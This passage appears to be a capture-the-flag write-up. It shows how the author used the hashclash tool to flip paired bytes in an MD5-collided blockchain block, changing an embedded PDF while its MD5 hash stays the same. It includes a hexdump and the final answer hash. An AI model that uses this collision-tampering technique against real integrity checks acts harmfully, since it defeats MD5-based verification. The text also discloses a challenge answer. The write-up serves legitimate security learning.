
After not too long hashclash generated two files that had the same prefix, but had trailing bytes changed such that the MD5 of both files were the same! Incredible.

From the radiff2 output we could see that the bytes we can fiddle with are at offsets 0x00000040 and 0x00000080. From slide 109 in the presentation, we also know that one byte typically goes up, and the other corresponding one goes down. Given that the block we’re working with has supposedly already been fiddled with, to get back to the original values we need to inverse those addition and subtraction operations, right? So, using the locations of the bytes identified by hashclash as reference, I did just that.

That 0x31 became 0x30 and that 0xD6 became a 0xD7. The first changed byte actually changed the sign of the value, which explains why it was so high too! With these two bytes changed, checking the MD5 of the block, you’d find that it was still b10b4a6bd373b61f32f4fd3a0cdfbf84. 🚀
The next two bytes were a little harder to identify. I spent a bunch more time trying to manually find them, and for the longest time fixated on the <<Type/Catalog/_Go_Away/Santa/Pages tag in the dump. Specifically, changing Pages 2 to things like Pages 3 or Pages 1. Unfortunately I just couldn’t get the MD5 sum to remain unchanged. Out of interest, I changed the same value in the raw PDF document (extracted from the block remember), and was met with this when opened:

Looks like Jack Frost managed to hide some complaints in that PDF. ha ha.
To find the other two bytes to modify, I resorted to using the hashclash poc again. I gradually increased the prefix used to one that was eventually 256 bytes long to find the next two bytes that had to be changed.
$ xxd modified_block.256.dat
00000000: 3030 3030 3030 3030 3030 3031 6639 6233  000000000001f9b3
00000010: 6139 3434 3765 3537 3731 6337 3034 6634  a9447e5771c704f4
00000020: 3030 3030 3030 3030 3030 3031 3266 6431  0000000000012fd1
00000030: 3030 3030 3030 3030 3030 3030 3032 3066  000000000000020f
00000040: 3266 6666 6666 6666 6631 6666 3030 3030  2ffffffff1ff0000
00000050: 3030 3663 ea46 5340 303a 6079 d3df 2762  006c.FS@0:`y..'b
00000060: be68 467c 27f0 46d3 a7ff 4e92 dfe1 def7  .hF|'.F...N.....
00000070: 407f 2a7b 73e1 b759 b8b9 1945 1e37 518d  @.*{s..Y...E.7Q.
00000080: 22d9 8729 6fcb 0f18 8dd6 0388 bf20 350f  "..)o........ 5.
00000090: 2a91 c29d 0348 614d c0bc eef2 bcad d4cc  *....HaM........
000000a0: 3f25 1ba8 f9fb af17 1a06 df1e 1fd8 6493  ?%............d.
000000b0: 96ab 86f9 d511 8cc8 d820 4b4f fe8d 8f09  ......... KO....
000000c0: 3035 3030 3030 3966 3537 2550 4446 2d31  0500009f57%PDF-1
000000d0: 2e33 0a25 25c1 cec7 c521 0a0a 3120 3020  .3.%%....!..1 0
000000e0: 6f62 6a0a 3c3c 2f54 7970 652f 4361 7461  obj.<</Type/Cata
000000f0: 6c6f 672f 5f47 6f5f 4177 6179 2f53 616e  log/_Go_Away/San

Turns out I wasn’t too far off with that Pages value, but this helped confirm and identify the next two bytes to swap.

Doing that meant the MD5 sum was still the same, however, the sha256 sum was now fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb which was also the objectives answer.